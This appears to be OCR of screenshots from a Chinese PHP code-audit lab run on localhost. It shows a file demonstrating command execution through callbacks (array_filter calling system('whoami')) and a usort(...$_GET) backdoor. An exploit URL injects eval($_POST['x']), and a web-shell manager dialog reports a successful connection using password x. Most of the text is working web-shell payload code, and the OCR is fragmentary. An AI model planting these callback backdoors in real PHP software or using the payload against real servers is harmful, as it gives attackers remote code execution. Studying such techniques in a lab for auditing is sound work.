 127.0.0.1/code-audit/1.php?1[0]=0&1[1]=eval($_POST[%27x%27])&2=assert
看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 1.php - Code-audit - Visual Studi
添加数据
添加 清空 测试连接
基础配置
URL地址 *
http://127.0.0.1/code-audit/1.php?1[0]=0&1[1]=eval($_POST[%27x%27]
连接密码 *
x
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 2
成功
连接成功!
1.php 1
1.php > ...
58 call_user_func_array( callback ,$cmd);
59 ?> -->
60
61 <!-- <?php
62 // array_filter()
63 $cmd='whoami';
64 $array1=array($cmd);
65 $func ='system';
66 array_filter($array1,$func);
67 ?> -->
68
69 <?php
70 usort(...$_GET);
71 // payload: 1.php?1[0]=0&1[1]=eval($_POST['x'])&2=
72 // POST传参: x=phpinfo();
73 ?>
74
75